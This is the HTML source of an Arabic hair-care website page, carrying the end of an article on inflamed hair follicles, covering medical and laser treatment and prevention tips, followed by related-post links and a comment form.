\u0639\u0644\u0627\u062c\u0647\u0627.\r\n\u0639\u0644\u0627\u062c \u0627\u0644\u0634\u0639\u0631 \u0627\u0644\u062e\u0641\u064a\u0641 \u0628\u0623\u0641\u0636\u0644 \u0627\u0644\u0637\u0631\u0642 \u0648\u0627\u0644\u0648\u0635\u0641\u0627\u062a \u0627\u0644\u0637\u0628\u064a\u0639\u064a\u0629\r\n\r\n\u0643\u064a\u0641\u064a\u0629 \u0627\u0644\u0639\u0644\u0627\u062c \u0645\u0646 \u0647\u0630\u0627 \u0627\u0644\u0645\u0631\u0636\r\n\u064a\u062a\u0648\u0642\u0641 \u0639\u0644\u0627\u062c \u0647\u0630\u0627 \u0627\u0644\u0646\u0648\u0639 \u0645\u0646 \u0627\u0644\u0645\u0631\u0636 \u0639\u0644\u0649 \u0627\u0644\u0637\u0628\u064a\u0628 \u0637\u0628\u0642\u064b\u0627 \u0644\u0644\u062d\u0627\u0644\u0629 \u0648\u0627\u0644\u062a\u0634\u062e\u064a\u0635\u060c \u0648\u0644\u0643\u0646 \u0641\u064a \u0627\u0644\u0623\u063a\u0644\u0628 \u064a\u062a\u0645 \u0639\u0644\u0627\u062c \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0643\u0644\u0629 \u0645\u0646 \u062e\u0644\u0627\u0644 \u0627\u0644\u0643\u0631\u064a\u0645\u0627\u062a \u0627\u0644\u0645\u0648\u0636\u0639\u064a\u0629 \u0648\u0627\u0644\u0645\u0636\u0627\u062f\u0627\u062a \u0627\u0644\u062d\u064a\u0648\u064a\u0629 \u0627\u0644\u0645\u0636\u0627\u062f\u0629 \u0644\u0644\u0627\u0644\u062a\u0647\u0627\u0628\u060c \u0648\u0623\u064a\u0636\u064b\u0627 \u0628\u0639\u0636 \u0627\u0644\u062d\u0628\u0648\u0628 \u0648\u0627\u0644\u0623\u062f\u0648\u064a\u0629 \u0627\u0644\u0645\u0636\u0627\u062f\u0629 \u0644\u0644\u0641\u0637\u0631\u064a\u0627\u062a \u0648\u0627\u0644\u0628\u0643\u062a\u064a\u0631\u064a\u0627\u060c \u0648\u0641\u064a \u0628\u0639\u0636 \u0627\u0644\u062d\u0627\u0644\u0627\u062a \u0627\u0644\u062a\u064a \u064a\u062a\u0643\u0648\u0646 \u0641\u064a\u0647\u0627 \u062e\u0631\u0627\u062c \u062a\u0633\u062a\u062f\u0639\u064a \u062a\u062f\u062e\u0644 \u0627\u0644\u0637\u0628\u064a\u0628 \u0628\u0639\u0645\u0644\u064a\u0629 \u062c\u0631\u0627\u062d\u064a\u0629 \u0628\u0633\u064a\u0637\u0629 \u0645\u0646 \u062e\u0644\u0627\u0644 \u0634\u0642 \u0627\u0644\u062e\u0631\u0627\u062c \u062d\u062a\u0649 \u064a\u062e\u0631\u062c \u0645\u0646\u0647 \u0627\u0644\u0642\u064a\u062d \u0627\u0644\u0630\u064a \u064a\u0633\u0628\u0628 \u0627\u0644\u0623\u0644\u0645.\r\n\u0648\u0641\u064a \u062d\u0627\u0644\u0627\u062a \u0623\u062e\u0631\u0649 \u062a\u0635\u0628\u062d \u0628\u0635\u064a\u0644\u0627\u062a \u0627\u0644\u0634\u0639\u0631 \u063a\u064a\u0631 \u0642\u0627\u0628\u0644\u0629 \u0644\u0644\u0639\u0644\u0627\u062c \u0645\u0645\u0627 \u062a\u0633\u062a\u062f\u0639\u064a \u0627\u0632\u0627\u0644\u0629 \u0627\u0644\u0634\u0639\u0631 \u0645\u0646 \u062c\u0630\u0648\u0631\u0647\u0627 \u062d\u062a\u0649 \u0644\u0627 \u062a\u062a\u0633\u0628\u0628 \u0641\u064a \u062a\u0643\u0631\u0627\u0631 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0643\u0644\u0629 \u0648\u062a\u062a\u0645 \u0627\u0632\u0627\u0644\u062a\u0647\u0627 \u0645\u0646 \u062e\u0644\u0627\u0644 \u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0627\u0644\u0644\u064a\u0632\u0631\u060c \u0648\u0627\u0644\u0630\u064a \u064a\u0639\u0645\u0644 \u0639\u0644\u0649 \u062a\u0642\u0644\u064a\u0644 \u0633\u064f\u0645\u0643 \u0627\u0644\u0634\u0639\u0631\u0629\u060c \u0643\u0645\u0627 \u064a\u0636\u0639\u0641 \u0645\u0646 \u0642\u062f\u0631\u062a\u0647\u0627\u060c \u0644\u0643\u0646\u0647\u0627 \u062a\u062a\u0645 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u0646 \u0627\u0644\u062c\u0644\u0633\u0627\u062a\u060c \u0648\u0642\u062f \u064a\u0643\u0648\u0646 \u0647\u0646\u0627\u0643 \u0622\u062b\u0627\u0631 \u062c\u0627\u0646\u0628\u064a\u0629 \u0645\u062b\u0644 \u062a\u0631\u0643 \u0627\u0644\u0646\u062f\u0648\u0628 \u0623\u0648 \u062a\u063a\u064a\u0631 \u0644\u0648\u0646 \u0627\u0644\u062c\u0644\u062f.\r\n\u0639\u0644\u0627\u062c \u0627\u0644\u0642\u0634\u0631\u0629 \u0641\u064a \u0627\u0644\u0634\u0639\u0631 \u0628\u0648\u0635\u0641\u0627\u062a \u0637\u0628\u064a\u0639\u064a\u0629 \u0648\u0646\u0635\u0627\u0626\u062d \u0644\u0644\u062a\u062e\u0644\u0635 \u0645\u0646\u0647\u0627 \u0644\u0644\u0623\u0628\u062f\r\n\r\n\r\n\r\n\u0646\u0635\u0627\u0626\u062d \u0644\u0644\u0648\u0642\u0627\u064a\u0629 \u0645\u0646 \u0627\u0644\u062a\u0647\u0627\u0628 \u0628\u0635\u064a\u0644\u0627\u062a \u0627\u0644\u0634\u0639\u0631\r\n\u0647\u0646\u0627\u0643 \u0628\u0639\u0636 \u0627\u0644\u0646\u0635\u0627\u0626\u062d \u0627\u0644\u062a\u064a \u0625\u0630\u0627 \u0642\u0645\u062a \u0628\u0627\u062a\u0628\u0627\u0639\u0647\u0627 \u0644\u0646 \u062a\u062a\u0639\u0631\u0636 \u0644\u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0643\u0644\u0629\u060c \u0648\u0627\u0644\u0623\u0644\u0645 \u0627\u0644\u0646\u0627\u062a\u062c \u0639\u0646\u0647\u0627\u060c \u0648\u0627\u0644\u062a\u064a \u062a\u062a\u0645\u062b\u0644 \u0641\u064a\r\n\r\n\r\n \t\u0627\u0644\u0627\u0633\u062a\u062d\u0645\u0627\u0645 \u0628\u0634\u0643\u0644 \u0645\u0646\u062a\u0638\u0645\u060c \u0648\u062e\u0627\u0635\u0629 \u0628\u0639\u062f \u0627\u0644\u0642\u064a\u0627\u0645 \u0628\u0645\u062c\u0647\u0648\u062f \u0648\u0627\u0644\u0630\u064a \u064a\u0646\u062a\u062c \u0639\u0646\u0647 \u062a\u0639\u0631\u0642 \u0643\u062b\u064a\u0641.\r\n \t\u0639\u062f\u0645 \u0645\u0634\u0627\u0631\u0643\u0629 \u0627\u0644\u0645\u0644\u0627\u0628\u0633 \u0648\u0627\u0644\u0627\u062f\u0648\u0627\u062a \u0627\u0644\u0634\u062e\u0635\u064a\u0629 \u0645\u0639 \u0634\u062e\u0635 \u0622\u062e\u0631.\r\n \t\u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0634\u0641\u0631\u0627\u062a \u062c\u064a\u062f\u0629\u060c \u0648\u0627\u0644\u062d\u0644\u0642 \u0641\u064a \u0627\u062a\u062c\u0627\u0647 \u0646\u0645\u0648 \u0627\u0644\u0634\u0639\u0631 \u0648\u0644\u064a\u0633 \u0641\u064a \u0627\u0644\u0627\u062a\u062c\u0627\u0647 \u0627\u0644\u0645\u0639\u0627\u0643\u0633.\r\n \t\u0627\u0631\u062a\u062f\u0627\u0621 \u0627\u0644\u0645\u0644\u0627\u0628\u0633 \u0627\u0644\u0642\u0637\u0646\u064a\u0629 \u0627\u0644\u0645\u0631\u064a\u062d\u0629\u060c \u0648\u0627\u0644\u0627\u0628\u062a\u0639\u0627\u062f \u0639\u0646 \u0627\u0644\u0645\u0644\u0627\u0628\u0633 \u0627\u0644\u0636\u064a\u0642\u0629 \u0623\u0648 \u0627\u0644\u062a\u064a \u062a\u062d\u062a\u0648\u064a \u0639\u0644\u0649 \u0645\u0648\u0627\u062f \u0642\u0627\u0633\u064a\u0629 \u0642\u062f \u062a\u0636\u0631 \u0628\u0627\u0644\u0628\u0634\u0631\u0629.\r\n \t\u0648\u0641\u064a \u062d\u0627\u0644\u0629 \u0627\u0644\u0627\u0635\u0627\u0628\u0629 \u0628\u0627\u0644\u0627\u0644\u062a\u0647\u0627\u0628 \u064a\u0645\u0643\u0646 \u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0627\u0644\u0643\u0645\u0627\u062f\u0627\u062a \u0627\u0644\u062f\u0627\u0641\u0626\u0629 \u0645\u0646 \u0623\u062c\u0644 \u062a\u0647\u062f\u0626\u0629 \u0645\u0643\u0627\u0646 \u0627\u0644\u0627\u0644\u062a\u0647\u0627\u0628\u060c \u0648\u0627\u0633\u062a\u0628\u062f\u0627\u0644 \u0627\u0644\u0645\u0646\u0627\u0634\u0641 \u0648\u063a\u0633\u0644\u0647\u0627 \u062c\u064a\u062f\u064b\u0627.\r\n \t\u0627\u0644\u0627\u0628\u062a\u0639\u0627\u062f \u0639\u0646 \u0627\u0644\u0627\u0641\u0631\u0627\u0637 \u0641\u064a \u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0645\u0633\u062a\u062d\u0636\u0631\u0627\u062a \u0627\u0644\u062a\u062c\u0645\u064a\u0644.\r\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0627\u0644\u0634\u0639\u0631 \u0627\u0644\u0635\u062d\u064a","logo":{"@type":"ImageObject","url":"https:\/\/hairgrowthportal.com\/wp-content\/uploads\/2021\/08\/\u0647\u064a\u0631\u062c\u0631\u0648.jpg"},"sameAs":["#","#","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/hairgrowthportal.com\/%d8%a7%d9%84%d8%aa%d9%87%d8%a7%d8%a8-%d8%a8%d8%b5%d9%8a%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a3%d8%b9%d8%b1%d8%a7%d8%b6-%d8%a7%d9%84%d9%85%d8%b1%d8%b6-%d9%88%d9%85%d8%b6%d8%a7%d8%b9\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"\u0639\u0644\u0627 \u0639\u0635\u0627\u0645","url":"https:\/\/hairgrowthportal.com\/author\/ola\/"},"image":{"@type":"ImageObject","url":"https:\/\/hairgrowthportal.com\/wp-content\/uploads\/2021\/09\/\u0639\u0644\u0627\u062c-\u0627\u0644\u062a\u0647\u0627\u0628-\u0628\u0635\u064a\u0644\u0627\u062a-\u0627\u0644\u0634\u0639\u0631.jpg","width":1200,"height":630}}</script>
	</article><!-- #the-post /-->

	
	<div class="post-components">

		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a data-bg="https://hairgrowthportal.com/wp-content/uploads/2021/09/صبغات-شعر-بني-غزالي-ج-390x220.webp" href="https://hairgrowthportal.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%a7%d9%84%d8%a8%d8%b1%d9%88%d8%aa%d9%8a%d9%86-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa%d9%8a-%d9%88%d8%a7%d9%84%d8%ad%d9%8a%d9%88%d8%a7/" style="" class="post-thumb rocket-lazyload" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://hairgrowthportal.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%a7%d9%84%d8%a8%d8%b1%d9%88%d8%aa%d9%8a%d9%86-%d8%a7%d9%84%d9%86%d8%a8%d8%a7%d8%aa%d9%8a-%d9%88%d8%a7%d9%84%d8%ad%d9%8a%d9%88%d8%a7/" rel="prev">
					<h3 class="post-title">علاج الشعر بالبروتين النباتي والحيواني ونصائح بعد استخدام البروتين</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a data-bg="https://hairgrowthportal.com/wp-content/uploads/2021/09/صبغات-شعر-بني-غزالي-390x220.jpg" href="https://hairgrowthportal.com/%d8%aa%d9%83%d8%ab%d9%8a%d9%81-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%81%d9%8a-%d8%a7%d8%b3%d8%a8%d9%88%d8%b9-%d9%88%d8%b5%d9%81%d8%a7%d8%aa-%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a%d8%a9-%d9%88%d9%86%d8%b5%d8%a7/" style="" class="post-thumb rocket-lazyload" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://hairgrowthportal.com/%d8%aa%d9%83%d8%ab%d9%8a%d9%81-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%81%d9%8a-%d8%a7%d8%b3%d8%a8%d9%88%d8%b9-%d9%88%d8%b5%d9%81%d8%a7%d8%aa-%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a%d8%a9-%d9%88%d9%86%d8%b5%d8%a7/" rel="next">
					<h3 class="post-title">تكثيف الشعر في اسبوع : وصفات طبيعية ونصائح لشعر جذاب</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="علاج نفشة الشعر بالزيوت الطبيعية: لا تترك شعرك للجفاف" href="https://hairgrowthportal.com/%d8%b9%d9%84%d8%a7%d8%ac-%d9%86%d9%81%d8%b4%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%a7%d9%84%d8%b2%d9%8a%d9%88%d8%aa-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a%d8%a9-%d9%84%d8%a7-%d8%aa%d8%aa/" class="post-thumb"><img width="390" height="220" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20390%20220'%3E%3C/svg%3E" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="علاج نفشة الشعر" decoding="async" data-lazy-src="https://hairgrowthportal.com/wp-content/uploads/2021/08/frizz-hair-treatment-390x220.jpg" /><noscript><img width="390" height="220" src="https://hairgrowthportal.com/wp-content/uploads/2021/08/frizz-hair-treatment-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="علاج نفشة الشعر" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://hairgrowthportal.com/%d8%b9%d9%84%d8%a7%d8%ac-%d9%86%d9%81%d8%b4%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%a7%d9%84%d8%b2%d9%8a%d9%88%d8%aa-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a%d8%a9-%d9%84%d8%a7-%d8%aa%d8%aa/">علاج نفشة الشعر بالزيوت الطبيعية: لا تترك شعرك للجفاف</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">27 أغسطس، 2021</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="كيف اعالج شعري : وصفات طبيعية لمشاكل الشعر المختلفة" href="https://hairgrowthportal.com/%d9%83%d9%8a%d9%81-%d8%a7%d8%b9%d8%a7%d9%84%d8%ac-%d8%b4%d8%b9%d8%b1%d9%8a/" class="post-thumb"><img width="390" height="220" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20390%20220'%3E%3C/svg%3E" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="كيف اعالج شعري" decoding="async" data-lazy-src="https://hairgrowthportal.com/wp-content/uploads/2021/09/images-37-390x220.jpeg" /><noscript><img width="390" height="220" src="https://hairgrowthportal.com/wp-content/uploads/2021/09/images-37-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="كيف اعالج شعري" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://hairgrowthportal.com/%d9%83%d9%8a%d9%81-%d8%a7%d8%b9%d8%a7%d9%84%d8%ac-%d8%b4%d8%b9%d8%b1%d9%8a/">كيف اعالج شعري : وصفات طبيعية لمشاكل الشعر المختلفة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">2 سبتمبر، 2021</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="علاج تساقط الشعر الشديد : وصفات طبيعية ونصائح لتفادي المشكلة" href="https://hairgrowthportal.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%b3%d8%a7%d9%82%d8%b7-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a7%d9%84%d8%b4%d8%af%d9%8a%d8%af-%d9%88%d8%b5%d9%81%d8%a7%d8%aa-%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a%d8%a9-%d9%88/" class="post-thumb"><img width="390" height="220" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20390%20220'%3E%3C/svg%3E" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="حل مشكلة تساقط الشعر" decoding="async" data-lazy-src="https://hairgrowthportal.com/wp-content/uploads/2021/09/شعري-يتساقط-بكثرة-ج-2-390x220.jpg" /><noscript><img width="390" height="220" src="https://hairgrowthportal.com/wp-content/uploads/2021/09/شعري-يتساقط-بكثرة-ج-2-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="حل مشكلة تساقط الشعر" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://hairgrowthportal.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%b3%d8%a7%d9%82%d8%b7-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a7%d9%84%d8%b4%d8%af%d9%8a%d8%af-%d9%88%d8%b5%d9%81%d8%a7%d8%aa-%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a%d8%a9-%d9%88/">علاج تساقط الشعر الشديد : وصفات طبيعية ونصائح لتفادي المشكلة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">28 سبتمبر، 2021</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="للأمهات .. أفضل طرق وحلول علاج قمل الشعر في رأس طفلك" href="https://hairgrowthportal.com/%d8%b9%d9%84%d8%a7%d8%ac-%d9%82%d9%85%d9%84-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1/" class="post-thumb"><img width="390" height="220" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20390%20220'%3E%3C/svg%3E" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="علاج قمل الشعر" decoding="async" data-lazy-src="https://hairgrowthportal.com/wp-content/uploads/2021/09/images-92-390x220.jpeg" /><noscript><img width="390" height="220" src="https://hairgrowthportal.com/wp-content/uploads/2021/09/images-92-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="علاج قمل الشعر" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://hairgrowthportal.com/%d8%b9%d9%84%d8%a7%d8%ac-%d9%82%d9%85%d9%84-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1/">للأمهات .. أفضل طرق وحلول علاج قمل الشعر في رأس طفلك</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">18 سبتمبر، 2021</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%A7%D9%84%D8%AA%D9%87%D8%A7%D8%A8-%D8%A8%D8%B5%D9%8A%D9%84%D8%A7%D8%AA-%D8%A7%D9%84%D8%B4%D8%B9%D8%B1-%D8%A3%D8%B9%D8%B1%D8%A7%D8%B6-%D8%A7%D9%84%D9%85%D8%B1%D8%B6-%D9%88%D9%85%D8%B6%D8%A7%D8%B9/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://hairgrowthportal.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='2421' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="136"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="علاج تساقط الشعر عند النساء : وصفات طبيعية وعلاج جراحي وبالليزر" href="https://hairgrowthportal.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%b3%d8%a7%d9%82%d8%b7-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%b9%d9%86%d8%af-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d9%88%d8%b5%d9%81%d8%a7%d8%aa-%d8%b7%d8%a8%d9%8a%d8%b9/" class="post-thumb"><img width="220" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20150'%3E%3C/svg%3E" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="تساقط الشعر" decoding="async" data-lazy-src="https://hairgrowthportal.com/wp-content/uploads/2021/08/Hair-loss-treatment-for-women-220x150.jpg" /><noscript><img width="220" height="150" src="https://hairgrowthportal.com/wp-content/uploads/2021/08/Hair-loss-treatment-for-women-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="تساقط الشعر" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://hairgrowthportal.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%b3%d8%a7%d9%82%d8%b7-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%b9%d9%86%d8%af-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d9%88%d8%b5%d9%81%d8%a7%d8%aa-%d8%b7%d8%a8%d9%8a%d8%b9/">علاج تساقط الشعر عند النساء : وصفات طبيعية وعلاج جراحي وبالليزر</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">27 أغسطس، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="بخاخ هيرجرو لتساقط الشعر : الحل الأمثل للمشكلة لكن له أعراض جانبية" href="https://hairgrowthportal.com/%d8%a8%d8%ae%d8%a7%d8%ae-%d9%87%d9%8a%d8%b1%d8%ac%d9%88-%d9%84%d8%aa%d8%b3%d8%a7%d9%82%d8%b7-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1/" class="post-thumb"><img width="220" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20150'%3E%3C/svg%3E" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="علاج تساقط الشعر بالاعشاب" decoding="async" data-lazy-src="https://hairgrowthportal.com/wp-content/uploads/2021/08/بخاخ-هيروجو-لتساقط-الشعر-220x150.png" /><noscript><img width="220" height="150" src="https://hairgrowthportal.com/wp-content/uploads/2021/08/بخاخ-هيروجو-لتساقط-الشعر-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="علاج تساقط الشعر بالاعشاب" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://hairgrowthportal.com/%d8%a8%d8%ae%d8%a7%d8%ae-%d9%87%d9%8a%d8%b1%d8%ac%d9%88-%d9%84%d8%aa%d8%b3%d8%a7%d9%82%d8%b7-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1/">بخاخ هيرجرو لتساقط الشعر : الحل الأمثل للمشكلة لكن له أعراض جانبية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">28 أغسطس، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="علاج تساقط الشعر بالثوم : وصفات طبيعية مختلفة يمكن تحضيرها منزليا" href="https://hairgrowthportal.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%b3%d8%a7%d9%82%d8%b7-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%a7%d9%84%d8%ab%d9%88%d9%85-%d9%88%d8%b5%d9%81%d8%a7%d8%aa-%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a%d8%a9-%d9%85/" class="post-thumb"><img width="220" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20150'%3E%3C/svg%3E" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="علاج تساقط الشعر بالثوم" decoding="async" data-lazy-src="https://hairgrowthportal.com/wp-content/uploads/2021/08/the-Garlic-220x150.jpg" /><noscript><img width="220" height="150" src="https://hairgrowthportal.com/wp-content/uploads/2021/08/the-Garlic-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="علاج تساقط الشعر بالثوم" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://hairgrowthportal.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%b3%d8%a7%d9%82%d8%b7-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%a7%d9%84%d8%ab%d9%88%d9%85-%d9%88%d8%b5%d9%81%d8%a7%d8%aa-%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a%d8%a9-%d9%85/">علاج تساقط الشعر بالثوم : وصفات طبيعية مختلفة يمكن تحضيرها منزليا</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">27 أغسطس، 2021</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-6 normal-side">
						<div id="block-7" class="container-wrapper widget widget_block">
<h2 class="wp-block-heading"><strong>هيرجرو .. بوابة الاهتمام والعناية بالشعر</strong></h2>
<div class="clearfix"></div></div><!-- .widget /--><div id="block-8" class="container-wrapper widget widget_block widget_text">
